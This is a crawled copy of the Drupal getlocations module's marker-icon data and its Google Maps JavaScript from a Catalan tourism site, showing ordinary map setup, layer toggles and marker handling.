Drupal.getlocations.icondata = {"\/misc\/":{"f":[],"w":[],"h":[],"i":[]},"sites\/all\/libraries\/getlocations\/markers\/misc\/":{"f":["shadow.png","blank.png","cluster.png","drupal.png","route1.png","route2.png","vertex.png"],"w":[40,20,20,20,20,20,8],"h":[34,34,34,34,34,34,8],"i":[[[["defaults","blank","cluster","drupal","route1","route2","vertex"],["","Blank","Cluster","Drupal","Route 1","Route 2","Line Vertex"],[[],[1],[2],[3],[4],[5],[6]],[0],[0],[10,0,0,0,0,0,4],[34,0,0,0,0,0,8],[0],[0],[0],[10,0],[34,0],["0,0,20,34","","","","","","0,0,16,16"],["rect","","","","","","rect"]],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]},"\/days\/":{"f":[],"w":[],"h":[],"i":[]},"sites\/all\/libraries\/getlocations\/markers\/days\/":{"f":["shadow.png","marker_sunday.png","marker_monday.png","marker_tuesday.png","marker_wednesday.png","marker_thursday.png","marker_friday.png","marker_saturday.png"],"w":[40,20],"h":[34],"i":[[[["defaults","sunday","monday","tuesday","wednesday","thursday","friday","saturday"],["","Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],[[],[1],[2],[3],[4],[5],[6],[7]],[0],[0],[10,0],[34,0],[0],[0],[0],[10,0],[34,0],["0,0,20,34",""],["rect",""]],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]},"\/flat\/":{"f":[],"w":[],"h":[],"i":[]},"sites\/all\/libraries\/getlocations\/markers\/flat\/":{"f":["x.png"],"w":[16],"h":[16],"i":[[[["defaults","treasure"],["","X marks the spot"],[[],[0]],[0],[0],[8,0],[8,0]],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]},"\/big\/":{"f":[],"w":[],"h":[],"i":[]},"sites\/all\/libraries\/getlocations\/markers\/big\/":{"f":["shadow.png","blue.png","red.png"],"w":[56,30],"h":[51],"i":[[[["defaults","big blue","big red"],["","Big Blue","Big Red"],[[],[1],[2]],[0],[0],[15,0],[51,0],[0],[0],[0],[15,0],[51,0],["0,0,30,51",""],["rect",""]],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]},"\/colors\/":{"f":[],"w":[],"h":[],"i":[]},"sites\/all\/libraries\/getlocations\/markers\/colors\/":{"f":["shadow.png","blue.png","gray.png","green.png","lblue.png","orange.png","pink.png","purple.png","white.png","yellow.png"],"w":[40,20],"h":[34],"i":[[[["defaults","blue","gray","green","lblue","orange","pink","purple","white","yellow"],["","Blue","Gray","Green","Light Blue","Orange","Pink","Purple","White","Yellow"],[[],[1],[2],[3],[4],[5],[6],[7],[8],[9]],[0],[0],[10,0],[34,0],[0],[0],[0],[10,0],[34,0],["0,0,20,34",""],["rect",""]],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]},"\/small\/":{"f":[],"w":[],"h":[],"i":[]},"sites\/all\/libraries\/getlocations\/markers\/small\/":{"f":["shadow.png","red.png","bred.png","orange.png","pyellow.png","yellow.png","pgreen.png","green.png","dgreen.png","fgreen.png","pblue.png","lblue.png","blue.png","dblue.png","purple.png","pink.png","bpink.png","brown.png","white.png","lgray.png","gray.png","black.png","altblue.png","altred.png"],"w":[26,12],"h":[20],"i":[[[["defaults","small red","small bred","small orange","small pyellow","small yellow","small pgreen","small green","small dgreen","small fgreen","small pblue","small lblue","small blue","small dblue","small purple","small pink","small bpink","small brown","small white","small lgray","small gray","small black","alt small blue","alt small red"],["","Small Red","Small Bright red","Small Orange","Small Pale Yellow","Small Yellow","Small Pale Green","Small Green","Small Dark Green","Small Flouro Green","Small Pale Blue","Small Light Blue","Small Blue","Small Dark Blue","Small Purple","Small Pink","Small Bright Pink","Small Brown","Small White","Small Light Gray","Small Gray","Small Black","Small Blue (Alternate)","Small Red (Alternate)"],[[],[1],[2],[3],[4],[5],[6],[7],[8],[9],[10],[11],[12],[13],[14],[15],[16],[17],[18],[19],[20],[21],[22],[23]],[0],[0],[6,0],[20,0],[0],[0],[0],[6,0],[20,0],["0,0,12,20",""],["rect",""]],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]},"\/":{"f":[],"w":[],"h":[],"i":[]},"profiles\/costadaurada\/getlocations-markers\/":{"f":["shadow.png","costadaurada-blue.png","costadaurada-green.png","costadaurada-grey.png","costadaurada-red.png","costadaurada-orange-1.png","costadaurada-orange-2.png","costadaurada-orange-3.png","terres-blue.png","terres-green.png","terres-orange.png","terres-orange-orange.png","terres-purple.png","terres-red.png","terres-yellow.png"],"w":[26,23,23,23,23,23,23,23,25],"h":[20,32],"i":[[[["defaults","costadaurada blue","costadaurada green","costadaurada grey","costadaurada red","costadaurada orange1","costadaurada orange2","costadaurada orange3","terres blue","terres green","terres orange","terres orange orange","terres purple","terres red","terres yellow"],["","Costa Daurada Blue","Costa Daurada Green","Costa Daurada Grey","Costa Daurada Red","Costa Daurada Orange 1","Costa Daurada Orange 2","Costa Daurada Orange 3","Terres blue","Terres green","Terres orange","Terres orange orange","Terres purple","Terres red","Terres yellow"],[[],[1],[2],[3],[4],[5],[6],[7],[8],[9],[10],[11],[12],[13],[14]],[0],[0],[12,0],[32,0],[0],[0],[0],[12,0],[32,0],["0,0,23,32",""],["rect",""]],[[],[],[],[],[],[],[],[],[],[],[],[],[],[]]]]}};


--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/profiles/costadaurada/modules/contrib/getlocations/js/getlocations.js?t93mzs
body_size: 47847
content:

/**
 * @file
 * getlocations.js
 * @author Bob Hutchinson http://drupal.org/user/52366
 * @copyright GNU GPL
 *
 * Javascript functions for getlocations module for Drupal 7
 * this is for googlemaps API version 3
*/

(function ($) {

  Drupal.getlocations_inputmap = [];
  Drupal.getlocations_pano = [];
  Drupal.getlocations_data = [];
  Drupal.getlocations_markers = [];
  Drupal.getlocations_settings = [];
  Drupal.getlocations_map = [];

  // in icons.js
  Drupal.getlocations.iconSetup();

  Drupal.behaviors.getlocations = {
    attach: function(context, settings) {

      // work over all class 'getlocations_map_canvas'
      $(".getlocations_map_canvas", context).once('getlocations-map-processed', function(index, element) {
        var elemID = $(element).attr('id');
        var key = elemID.replace(/^getlocations_map_canvas_/, '');
        // is there really a map?
        if ( $("#getlocations_map_canvas_" + key).is('div') ) {

          // defaults
          var global_settings = {
            maxzoom: 16,
            minzoom: 7,
            nodezoom: 12,
            minzoom_map: -1,
            maxzoom_map: -1,
            mgr: '',
            cmgr: '',
            cmgr_gridSize: null,
            cmgr_maxZoom: null,
            cmgr_minClusterSize: null,
            cmgr_styles: '',
            cmgr_style: null,
            defaultIcon: '',
            useInfoBubble: false,
            useInfoWindow: false,
            useCustomContent: false,
            useLink: false,
            markeraction: 0,
            markeractiontype: 1,
            markeraction_click_zoom: -1,
            markeraction_click_center: 0,
            show_maplinks: false,
            show_maplinks_viewport: false,
            show_bubble_on_one_marker: false,
            infoBubbles: [],
            datanum: 0,
            batchr: []
          };

          var setting = settings.getlocations[key];
          var lat = parseFloat(setting.lat);
          var lng = parseFloat(setting.lng);

          var selzoom = parseInt(setting.zoom);
          var controltype = setting.controltype;
          var pancontrol = setting.pancontrol;
          var scale = setting.scale;
          var overview = setting.overview;
          var overview_opened = setting.overview_opened;
          var sv_show = setting.sv_show;
          var scrollw = setting.scrollwheel;
          var maptype = (setting.maptype ? setting.maptype : '');
          var baselayers = (setting.baselayers ? setting.baselayers : '');
          var map_marker = setting.map_marker;
          var poi_show = setting.poi_show;
          var transit_show = setting.transit_show;
          var pansetting = setting.pansetting;
          var draggable = setting.draggable;
          var map_styles = setting.styles;
          var map_backgroundcolor = setting.map_backgroundcolor;
          var fullscreen = (setting.fullscreen ? true : false);
          if (setting.is_mobile && setting.fullscreen_disable) {
            fullscreen = false;
          }
          var js_path = setting.js_path;
          var useOpenStreetMap = false;
          var nokeyboard = (setting.nokeyboard ? true : false);
          var nodoubleclickzoom = (setting.nodoubleclickzoom ? true : false);
          var pancontrolposition = setting.pancontrolposition;
          var mapcontrolposition = setting.mapcontrolposition;
          var zoomcontrolposition = setting.zoomcontrolposition;
          var scalecontrolposition = setting.scalecontrolposition;
          var svcontrolposition = setting.svcontrolposition;
          var fullscreen_controlposition = setting.fullscreen_controlposition;

          global_settings.info_path = setting.info_path;
          global_settings.lidinfo_path = setting.lidinfo_path;
          global_settings.preload_data = setting.preload_data;
          if (setting.preload_data) {
            global_settings.getlocations_info = Drupal.settings.getlocations_info[key];
          }
          global_settings.getdirections_link = setting.getdirections_link;

          Drupal.getlocations_markers[key] = {};
          Drupal.getlocations_markers[key].coords = {};
          Drupal.getlocations_markers[key].lids = {};
          Drupal.getlocations_markers[key].cat = {};

          global_settings.locale_prefix = (setting.locale_prefix ? setting.locale_prefix + "/" : "");
          global_settings.show_bubble_on_one_marker = (setting.show_bubble_on_one_marker ? true : false);
          global_settings.minzoom = parseInt(setting.minzoom);
          global_settings.maxzoom = parseInt(setting.maxzoom);
          global_settings.nodezoom = parseInt(setting.nodezoom);

          // highlighting
          if (setting.highlight_enable) {
            global_settings.highlight_enable = setting.highlight_enable;
            global_settings.highlight_strokecolor = setting.highlight_strokecolor;
            global_settings.highlight_strokeopacity = setting.highlight_strokeopacity;
            global_settings.highlight_strokeweight = setting.highlight_strokeweight;
            global_settings.highlight_fillcolor = setting.highlight_fillcolor;
            global_settings.highlight_fillopacity = setting.highlight_fillopacity;
            global_settings.highlight_radius = setting.highlight_radius;
          }

          if (setting.minzoom_map == -1) {
            global_settings.minzoom_map = null;
          }
          else {
            global_settings.minzoom_map = parseInt(setting.minzoom_map);
          }
          if (setting.maxzoom_map == -1) {
            global_settings.maxzoom_map = null;
          }
          else {
            global_settings.maxzoom_map = parseInt(setting.maxzoom_map);
          }

          global_settings.datanum = Drupal.getlocations_data[key].datanum;

          global_settings.markermanagertype = setting.markermanagertype;
          global_settings.pansetting = setting.pansetting;
          // mobiles
          global_settings.is_mobile = setting.is_mobile;
          global_settings.show_maplinks = setting.show_maplinks;
          global_settings.show_maplinks_viewport = (setting.show_maplinks_viewport ? true : false);
          global_settings.show_search_distance = setting.show_search_distance;

          // streetview overlay settings
          global_settings.sv_showfirst              = (setting.sv_showfirst ? true : false);
          global_settings.sv_heading                = setting.sv_heading;
          global_settings.sv_zoom                   = setting.sv_zoom;
          global_settings.sv_pitch                  = setting.sv_pitch;
          global_settings.sv_addresscontrol         = (setting.sv_addresscontrol ? true : false);
          global_settings.sv_addresscontrolposition = setting.sv_addresscontrolposition;
          global_settings.sv_pancontrol             = (setting.sv_pancontrol ? true : false);
          global_settings.sv_pancontrolposition     = setting.sv_pancontrolposition;
          global_settings.sv_zoomcontrol            = setting.sv_zoomcontrol;
          global_settings.sv_zoomcontrolposition    = setting.sv_zoomcontrolposition;
          global_settings.sv_linkscontrol           = (setting.sv_linkscontrol ? true : false);
          global_settings.sv_imagedatecontrol       = (setting.sv_imagedatecontrol ? true : false);
          global_settings.sv_scrollwheel            = (setting.sv_scrollwheel ? true : false);
          global_settings.sv_clicktogo              = (setting.sv_clicktogo ? true : false);

          // prevent old msie from running markermanager
          var ver = Drupal.getlocations.msiedetect();
          var pushit = false;
          if ( (ver == '') || (ver && ver > 8)) {
            pushit = true;
          }

          if (pushit && setting.markermanagertype == 1 && setting.usemarkermanager) {
            global_settings.usemarkermanager = true;
            global_settings.useclustermanager = false;
          }
          else if (pushit && setting.markermanagertype == 2 && setting.useclustermanager == 1) {
            global_settings.cmgr_styles = Drupal.settings.getlocations_markerclusterer;
            global_settings.cmgr_style = (setting.markerclusterer_style == -1 ? null : setting.markerclusterer_style);
            global_settings.cmgr_gridSize = (setting.markerclusterer_size == -1 ? null : parseInt(setting.markerclusterer_size));
            global_settings.cmgr_maxZoom = (setting.markerclusterer_zoom == -1 ? null : parseInt(setting.markerclusterer_zoom));
            global_settings.cmgr_minClusterSize = (setting.markerclusterer_minsize == -1 ? null : parseInt(setting.markerclusterer_minsize));
            global_settings.cmgr_title = setting.markerclusterer_title;
            global_settings.cmgr_imgpath = setting.markerclusterer_imgpath;
            global_settings.useclustermanager = true;
            global_settings.usemarkermanager = false;
          }
          else {
            global_settings.usemarkermanager = false;
            global_settings.useclustermanager = false;
          }

          global_settings.markeraction = setting.markeraction;
          global_settings.markeractiontype = 'click';
          if (setting.markeractiontype == 2) {
            global_settings.markeractiontype = 'mouseover';
          }

          if (global_settings.markeraction == 1) {
            global_settings.useInfoWindow = true;
          }

          else if (global_settings.markeraction == 2) {
            global_settings.useInfoBubble = true;
          }
          else if (global_settings.markeraction == 3) {
            global_settings.useLink = true;
          }
          global_settings.markeraction_click_zoom = setting.markeraction_click_zoom;
          global_settings.markeraction_click_center = setting.markeraction_click_center;

          if((global_settings.useInfoWindow || global_settings.useInfoBubble) && setting.custom_content_enable == 1) {
            global_settings.useCustomContent = true;
          }
          global_settings.defaultIcon = Drupal.getlocations.getIcon(map_marker);

          // each map has its own data so when a map is replaced by ajax the new data is too.
          global_settings.latlons = (Drupal.getlocations_data[key].latlons ? Drupal.getlocations_data[key].latlons : '');

          // map type
          var maptypes = [];
          if (maptype) {
            if (maptype == 'Map' && baselayers.Map) { maptype = google.maps.MapTypeId.ROADMAP; }
            else if (maptype == 'Satellite' && baselayers.Satellite) { maptype = google.maps.MapTypeId.SATELLITE; }
            else if (maptype == 'Hybrid' && baselayers.Hybrid) { maptype = google.maps.MapTypeId.HYBRID; }
            else if (maptype == 'Physical' && baselayers.Physical) { maptype = google.maps.MapTypeId.TERRAIN; }

            if (baselayers.Map) { maptypes.push(google.maps.MapTypeId.ROADMAP); }
            if (baselayers.Satellite) { maptypes.push(google.maps.MapTypeId.SATELLITE); }
            if (baselayers.Hybrid) { maptypes.push(google.maps.MapTypeId.HYBRID); }
            if (baselayers.Physical) { maptypes.push(google.maps.MapTypeId.TERRAIN); }

            var copyrightNode = document.createElement('div');
            copyrightNode.id = 'copyright-control';
            copyrightNode.style.fontSize = '11px';
            copyrightNode.style.fontFamily = 'Arial, sans-serif';
            copyrightNode.style.margin = '0 2px 2px 0';
            copyrightNode.style.whiteSpace = 'nowrap';

            var baselayer_keys = new Array();
            for(var bl_key in baselayers) {
              baselayer_keys[baselayer_keys.length] = bl_key;
            }
            for (var c = 0; c < baselayer_keys.length; c++) {
              var bl_key = baselayer_keys[c];
              if ( bl_key != 'Map' && bl_key != 'Satellite' && bl_key != 'Hybrid' && bl_key != 'Physical') {
                // do stuff
                if (baselayers[bl_key]) {
                  maptypes.push(bl_key);
                  useOpenStreetMap = true;
                }
              }
            }
          }
          else {
            maptype = google.maps.MapTypeId.ROADMAP;
            maptypes.push(google.maps.MapTypeId.ROADMAP);
            maptypes.push(google.maps.MapTypeId.SATELLITE);
            maptypes.push(google.maps.MapTypeId.HYBRID);
            maptypes.push(google.maps.MapTypeId.TERRAIN);
          }
          // map styling
          var styles_array = [];
          if (map_styles) {
            try {
              styles_array = eval(map_styles);
            } catch (e) {
              if (e instanceof SyntaxError) {
                console.log(e.message);
                // Error on parsing string. Using default.
                styles_array = [];
              }
            }
          }

          // Merge styles with our settings.
          var styles = styles_array.concat([
            { featureType: "poi", elementType: "labels", stylers: [{ visibility: (poi_show ? 'on' : 'off') }] },
            { featureType: "transit", elementType: "labels", stylers: [{ visibility: (transit_show ? 'on' : 'off') }] }
          ]);

          var controlpositions = [];
          controlpositions['tl'] = google.maps.ControlPosition.TOP_LEFT;
          controlpositions['tc'] = google.maps.ControlPosition.TOP_CENTER;
          controlpositions['tr'] = google.maps.ControlPosition.TOP_RIGHT;
          controlpositions['rt'] = google.maps.ControlPosition.RIGHT_TOP;
          controlpositions['rc'] = google.maps.ControlPosition.RIGHT_CENTER;
          controlpositions['rb'] = google.maps.ControlPosition.RIGHT_BOTTOM;
          controlpositions['br'] = google.maps.ControlPosition.BOTTOM_RIGHT;
          controlpositions['bc'] = google.maps.ControlPosition.BOTTOM_CENTER;
          controlpositions['bl'] = google.maps.ControlPosition.BOTTOM_LEFT;
          controlpositions['lb'] = google.maps.ControlPosition.LEFT_BOTTOM;
          controlpositions['lc'] = google.maps.ControlPosition.LEFT_CENTER;
          controlpositions['lt'] = google.maps.ControlPosition.LEFT_TOP;
          global_settings.controlpositions = controlpositions;

          var mapOpts = {
            zoom: selzoom,
            minZoom: global_settings.minzoom_map,
            maxZoom: global_settings.maxzoom_map,
            center: new google.maps.LatLng(lat, lng),
            mapTypeId: maptype,
            scrollwheel: (scrollw ? true : false),
            draggable: (draggable ? true : false),
            styles: styles,
            overviewMapControl: (overview ? true : false),
            overviewMapControlOptions: {opened: (overview_opened ? true : false)},
            keyboardShortcuts: (nokeyboard ? false : true),
            disableDoubleClickZoom: nodoubleclickzoom
          };
          if (map_backgroundcolor) {
            mapOpts.backgroundColor = map_backgroundcolor;
          }
          // zoom control
          if (controltype == 'none') {
            mapOpts.zoomControl = false;
          }
          else {
            mapOpts.zoomControl = true;
            var zco = {};
            if (zoomcontrolposition) {
              zco.position = controlpositions[zoomcontrolposition];
            }
            if (controltype == 'small') {
              zco.style = google.maps.ZoomControlStyle.SMALL;
            }
            else if (controltype == 'large') {
              zco.style = google.maps.ZoomControlStyle.LARGE;
            }
            if (zco) {
              mapOpts.zoomControlOptions = zco;
            }
          }

          // pancontrol
          if (pancontrol) {
            mapOpts.panControl = true;
            if (pancontrolposition) {
              mapOpts.panControlOptions = {position: controlpositions[pancontrolposition]};
            }
          }
          else {
            mapOpts.panControl = false;
          }

          // map control
          if (setting.mtc == 'none') {
            mapOpts.mapTypeControl = false;
          }
          else {
            mapOpts.mapTypeControl = true;
            var mco = {};
            mco.mapTypeIds = maptypes;
            if (setting.mtc == 'standard') {
              mco.style = google.maps.MapTypeControlStyle.HORIZONTAL_BAR;
            }
            else if (setting.mtc == 'menu') {
              mco.style = google.maps.MapTypeControlStyle.DROPDOWN_MENU;
            }
            if (mapcontrolposition) {
              mco.position = controlpositions[mapcontrolposition];
            }
            mapOpts.mapTypeControlOptions = mco;
          }

          // scale control
          if (scale) {
            mapOpts.scaleControl = true;
            if (scalecontrolposition) {
              mapOpts.ScaleControlOptions = {position: controlpositions[scalecontrolposition]};
            }
          }
          else {
            mapOpts.scaleControl = false;
          }

          // pegman
          if (sv_show) {
            mapOpts.streetViewControl = true;
            if (svcontrolposition) {
              mapOpts.StreetViewControlOptions = {position: controlpositions[svcontrolposition]};
            }
          }
          else {
            mapOpts.streetViewControl = false;
          }

          // make the map
          Drupal.getlocations_map[key] = new google.maps.Map(document.getElementById("getlocations_map_canvas_" + key), mapOpts);
          // another way
          // Drupal.getlocations_map[key] = new google.maps.Map($(element).get(0), mapOpts);

          // other maps
          // OpenStreetMap
          if (useOpenStreetMap) {
            for (var c = 0; c < baselayer_keys.length; c++) {
              var bl_key = baselayer_keys[c];
              if ( bl_key != 'Map' && bl_key != 'Satellite' && bl_key != 'Hybrid' && bl_key != 'Physical') {
                if (baselayers[bl_key] ) {
                  setupNewMap(key, bl_key);
                }
              }
            }
            google.maps.event.addListener(Drupal.getlocations_map[key], 'maptypeid_changed', updateAttribs);
            Drupal.getlocations_map[key].controls[google.maps.ControlPosition.BOTTOM_RIGHT].push(copyrightNode);
          }

          // input map
          if (setting.inputmap) {
            Drupal.getlocations_inputmap[key] = Drupal.getlocations_map[key];
          }

          // set up markermanager
          if (global_settings.usemarkermanager) {
            global_settings.mgr = new MarkerManager(Drupal.getlocations_map[key], {
              borderPadding: 50,
              maxZoom: global_settings.maxzoom,
              trackMarkers: false
            });
          }
          else if (global_settings.useclustermanager) {
            var cmgr_settings = {
              gridSize: global_settings.cmgr_gridSize,
              maxZoom: global_settings.cmgr_maxZoom,
              styles: global_settings.cmgr_styles[global_settings.cmgr_style],
              minimumClusterSize: global_settings.cmgr_minClusterSize,
              title: global_settings.cmgr_title
            };
            if (global_settings.cmgr_imgpath) {
              cmgr_settings.imagePath = global_settings.cmgr_imgpath + '/m';
            }
            global_settings.cmgr = new MarkerClusterer(
              Drupal.getlocations_map[key],
              [],
              cmgr_settings
            );
          }

          // KML
          if (setting.kml_url) {
            var kmlLayer = {};
            var kmlLayertoggleState = [];
            kmlLayer[key] = new google.maps.KmlLayer({
              url: setting.kml_url,
              preserveViewport: (setting.kml_url_viewport ? true : false),
              clickable: (setting.kml_url_click ? true : false),
              suppressInfoWindows: (setting.kml_url_infowindow ? true : false)
            });
            if (setting.kml_url_button_state > 0) {
              kmlLayer[key].setMap(Drupal.getlocations_map[key]);
              kmlLayertoggleState[key] = true;
            }
            else {
              kmlLayer[key].setMap(null);
              kmlLayertoggleState[key] = false;
            }
            $("#getlocations_toggleKmlLayer_" + key).click( function() {
              var label = '';
              l = (setting.kml_url_button_label ? setting.kml_url_button_label : Drupal.t('Kml Layer'));
              if (kmlLayertoggleState[key]) {
                kmlLayer[key].setMap(null);
                kmlLayertoggleState[key] = false;
                label = l + ' ' + Drupal.t('On');
              }
              else {
                kmlLayer[key].setMap(Drupal.getlocations_map[key]);
                kmlLayertoggleState[key] = true;
                label = l + ' ' + Drupal.t('Off');
              }
              $(this).val(label);
            });
          }

          // Traffic Layer
          if (setting.trafficinfo) {
            var trafficInfo = {};
            var traffictoggleState = [];
            trafficInfo[key] = new google.maps.TrafficLayer();
            if (setting.trafficinfo_state > 0) {
              trafficInfo[key].setMap(Drupal.getlocations_map[key]);
              traffictoggleState[key] = true;
            }
            else {
              trafficInfo[key].setMap(null);
              traffictoggleState[key] = false;
            }
            $("#getlocations_toggleTraffic_" + key).click( function() {
              var label = '';
              if (traffictoggleState[key]) {
                trafficInfo[key].setMap(null);
                traffictoggleState[key] = false;
                label = Drupal.t('Traffic Info On');
              }
              else {
                trafficInfo[key].setMap(Drupal.getlocations_map[key]);
                traffictoggleState[key] = true;
                label = Drupal.t('Traffic Info Off');
              }
              $(this).val(label);
            });
          }

          // Bicycling Layer
          if (setting.bicycleinfo) {
            var bicycleInfo = {};
            var bicycletoggleState =  [];
            bicycleInfo[key] = new google.maps.BicyclingLayer();
            if (setting.bicycleinfo_state > 0) {
              bicycleInfo[key].setMap(Drupal.getlocations_map[key]);
              bicycletoggleState[key] = true;
            }
            else {
              bicycleInfo[key].setMap(null);
              bicycletoggleState[key] = false;
            }
            $("#getlocations_toggleBicycle_" + key).click( function() {
              var label = '';
              if (bicycletoggleState[key]) {
                bicycleInfo[key].setMap(null);
                bicycletoggleState[key] = false;
                label = Drupal.t('Bicycle Info On');
              }
              else {
                bicycleInfo[key].setMap(Drupal.getlocations_map[key]);
                bicycletoggleState[key] = true;
                label = Drupal.t('Bicycle Info Off');
              }
              $(this).val(label);
            });
          }

          // Transit Layer
          if (setting.transitinfo) {
            var transitInfo = {};
            var transittoggleState = [];
            transitInfo[key] = new google.maps.TransitLayer();
            if (setting.transitinfo_state > 0) {
              transitInfo[key].setMap(Drupal.getlocations_map[key]);
              transittoggleState[key] = true;
            }
            else {
              transitInfo[key].setMap(null);
              transittoggleState[key] = false;
            }
            $("#getlocations_toggleTransit_" + key).click( function() {
              var label = '';
              if (transittoggleState[key]) {
                transitInfo[key].setMap(null);
                transittoggleState[key] = false;
                label = Drupal.t('Transit Info On');
              }
              else {
                transitInfo[key].setMap(Drupal.getlocations_map[key]);
                transittoggleState[key] = true;
                label = Drupal.t('Transit Info Off');
              }
              $(this).val(label);
            });
          }

          // exporting global_settings to Drupal.getlocations_settings
          Drupal.getlocations_settings[key] = global_settings;

          // markers and bounding
          if (! setting.inputmap && ! setting.extcontrol) {

            doAllMarkers(Drupal.getlocations_map[key], global_settings, key);

            if (global_settings.show_maplinks && global_settings.show_maplinks_viewport && (global_settings.useInfoWindow || global_settings.useInfoBubble || global_settings.useLink)) {
              google.maps.event.addListener(Drupal.getlocations_map[key], 'bounds_changed', function() {
                var b = Drupal.getlocations_map[key].getBounds();
                for (var i = 0; i < Drupal.getlocations_data[key].latlons.length; i++) {
                  var a = Drupal.getlocations_data[key].latlons[i];
                  var lat = a[0];
                  var lon = a[1];
                  var lid = a[2];
                  var p = new google.maps.LatLng(lat, lon);
                  // is this point within the bounds?
                  if (b.contains(p)) {
                    // hide and show the links for markers in the current viewport
                    $("li a.lid-" + lid).show();
                  }
                  else {
                    $("li a.lid-" + lid).hide();
                  }
                }
              });
            }

            // Bounding
            Drupal.getlocations.redoMap(key);

          }

          // fullscreen
          if (fullscreen) {
            var fsdiv = '';
            $(document).keydown( function(kc) {
              var cd = (kc.keyCode ? kc.keyCode : kc.which);
              if(cd == 27){
                if($("body").hasClass("fullscreen-body-" + key)){
                  toggleFullScreen();
                }
              }
            });
            var fsdoc = document.createElement("DIV");
            var fs = new FullScreenControl(fsdoc);
            fsdoc.index = 0;
            var fs_p = controlpositions['tr'];
            if (fullscreen_controlposition) {
              var fs_p = controlpositions[fullscreen_controlposition];
            }
            Drupal.getlocations_map[key].controls[fs_p].setAt(0, fsdoc);
          }

          // search_places in getlocations_search_places.js
          if (setting.search_places && $.isFunction(Drupal.getlocations_search_places)) {
            Drupal.getlocations_search_places(key);
          }

          //geojson in getlocations_geojson.js
          if (setting.geojson_enable && setting.geojson_data && $.isFunction(Drupal.getlocations_geojson)) {
            Drupal.getlocations_geojson(key);
          }

        } // end is there really a map?

        // functions
        function FullScreenControl(fsd) {
          fsd.style.margin = "5px";
          fsd.style.boxShadow = "0 2px 4px rgba(0, 0, 0, 0.4)";
          fsdiv = document.createElement("DIV");
          fsdiv.style.height = "22px";
          fsdiv.style.backgroundColor = "white";
          fsdiv.style.borderColor = "#717B87";
          fsdiv.style.borderStyle = "solid";
          fsdiv.style.borderWidth = "1px";
          fsdiv.style.cursor = "pointer";
          fsdiv.style.textAlign = "center";
          fsdiv.title = Drupal.t('Full screen');
          fsdiv.innerHTML = '<img id="btnFullScreen" src="' + js_path + 'images/fs-map-full.png"/>';
          fsd.appendChild(fsdiv);
          google.maps.event.addDomListener(fsdiv, "click", function() {
            toggleFullScreen();
          });
        }

        function toggleFullScreen() {
          var cnt = Drupal.getlocations_map[key].getCenter();
          $("#getlocations_map_wrapper_" + key).toggleClass("fullscreen");
          $("html,body").toggleClass("fullscreen-body-" + key);
          $(document).scrollTop(0);
          google.maps.event.trigger(Drupal.getlocations_map[key], "resize");
          Drupal.getlocations_map[key].setCenter(cnt);
          setTimeout( function() {
            if($("#getlocations_map_wrapper_" + key).hasClass("fullscreen")) {
              $("#btnFullScreen").attr("src", js_path + 'images/fs-map-normal.png');
              fsdiv.title = Drupal.t('Normal screen');
            }
            else {
              $("#btnFullScreen").attr("src", js_path + 'images/fs-map-full.png');
              fsdiv.title = Drupal.t('Full screen');
            }
          },200);
        }

        function doAllMarkers(map, gs, mkey) {

          var arr = gs.latlons;
          for (var i = 0; i < arr.length; i++) {
            var arr2 = arr[i];
            if (arr2.length < 2) {
              return;
            }
            var lat = arr2[0];
            var lon = arr2[1];
            var lid = arr2[2];
            var name = arr2[3];
            var mark = arr2[4];
            var lidkey = arr2[5];
            var customContent = arr2[6];
            var cat = arr2[7];

            if (mark === '') {
              gs.markdone = gs.defaultIcon;
            }
            else {
              gs.markdone = Drupal.getlocations.getIcon(mark);
            }
            var m = Drupal.getlocations.makeMarker(map, gs, lat, lon, lid, name, lidkey, customContent, cat, mkey);
            // still experimental
            Drupal.getlocations_markers[mkey].lids[lid] = m;
            if (gs.usemarkermanager || gs.useclustermanager) {
              gs.batchr.push(m);
            }
          }
          // add batchr
          if (gs.usemarkermanager) {
           gs.mgr.addMarkers(gs.batchr, gs.minzoom, gs.maxzoom);
            gs.mgr.refresh();
          }
          else if (gs.useclustermanager) {
            gs.cmgr.addMarkers(gs.batchr, 0);
          }
        }

        function updateCopyrights(attrib) {
          if (attrib) {
            copyrightNode.innerHTML = attrib;
            if (setting.trafficinfo) {
              $("#getlocations_toggleTraffic_" + key).attr('disabled', true);
            }
            if (setting.bicycleinfo) {
              $("#getlocations_toggleBicycle_" + key).attr('disabled', true);
            }
            if (setting.transitinfo) {
              $("#getlocations_toggleTransit_" + key).attr('disabled', true);
            }
          }
          else {
            copyrightNode.innerHTML = "";
            if (setting.trafficinfo) {
              $("#getlocations_toggleTraffic_" + key).attr('disabled', false);
            }
            if (setting.bicycleinfo) {
              $("#getlocations_toggleBicycle_" + key).attr('disabled', false);
            }
            if (setting.transitinfo) {
              $("#getlocations_toggleTransit_" + key).attr('disabled', false);
            }
          }
        }

        function setupNewMap(k, blk) {
          if (setting.baselayer_settings != undefined) {
            if (setting.baselayer_settings[blk] != undefined) {
              var tle = setting.baselayer_settings[blk].title;
              if (setting.mtc == 'menu') {
                tle = setting.baselayer_settings[blk].short_title;
              }
              var tilesize = parseInt(setting.baselayer_settings[blk].tilesize);
              var url_template = setting.baselayer_settings[blk].url;
              Drupal.getlocations_map[k].mapTypes.set(blk, new google.maps.ImageMapType({
                getTileUrl: function(coord, zoom) {
                  var url = '';
                  if (url_template) {
                    url = url_template.replace(/__Z__/, zoom).replace(/__X__/, coord.x).replace(/__Y__/, coord.y);
                  }
                  return url;
                },
                tileSize: new google.maps.Size(tilesize, tilesize),
                name: tle,
                minZoom: parseInt(setting.baselayer_settings[blk].minzoom),
                maxZoom: parseInt(setting.baselayer_settings[blk].maxzoom)
              }));
            }
          }
        }

        function updateAttribs() {
          var blk = Drupal.getlocations_map[key].getMapTypeId();
          for (var c = 0; c < baselayer_keys.length; c++) {
            var bl_key = baselayer_keys[c];
            if ( bl_key != 'Map' && bl_key != 'Satellite' && bl_key != 'Hybrid' && bl_key != 'Physical') {
              if ( bl_key == blk ) {
                var attrib = setting.baselayer_settings[blk].attribution;
                if (attrib) {
                  updateCopyrights(attrib);
                }
              }
            }
            else {
              updateCopyrights('');
            }
          }
        }

        // end functions

      }); // end once
    } // end attach
  }; // end behaviors

  // external functions
